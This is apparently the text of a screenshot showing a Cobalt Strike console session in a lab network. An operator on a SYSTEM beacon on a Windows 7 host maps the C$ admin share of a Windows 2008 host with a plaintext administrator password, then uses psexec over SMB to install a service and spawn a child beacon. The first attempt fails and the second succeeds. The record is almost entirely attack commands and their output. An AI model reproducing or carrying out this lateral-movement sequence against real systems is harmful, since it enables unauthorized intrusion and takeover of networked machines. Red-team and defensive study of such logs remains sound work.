 Cobalt Strike(Almost version) by lz1y (sandboxed or root)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.100 192.168.191.11 SYSTEM * WIN-7 3868 67ms
192.168.191.11 192.168.191.14 SYSTEM * WIN-2008 3496 8m
Event Log X Listeners X Beacon 192.168.191.11@3868 X Files 192.168.191.11@3868 X Beacon 192.168.191.14@3496 X
beacon> shell net use \\192.168.191.14\c$ /user:"administrator" "root@123456"
[*] Tasked beacon to run: net use \\192.168.191.14\c$ /user:"administrator" "root@123456"
[+] host called home, sent: 94 bytes
[+] received output:
命令成功完成。
beacon> psexec 192.168.191.14 c$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\192.168.191.14\pipe\status_6666) on 192.168.191.14 via Service Control Manager (\\192.168.19
[+] host called home, sent: 14997 bytes
[+] received output:
Started service 1dacc52 on 192.168.191.14
[+] host called home, sent: 211079 bytes
[-] Could not connect to pipe: 2
beacon> psexec 192.168.191.14 c$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\192.168.191.14\pipe\status_6666) on 192.168.191.14 via Service Control Manager (\\192.168.19
[+] host called home, sent: 14997 bytes
[+] received output:
Started service 3aa0ad7 on 192.168.191.14
[+] host called home, sent: 211079 bytes
[+] established link to child beacon: 192.168.191.14
[WIN-7] SYSTEM */3868 last: 67ms
beacon>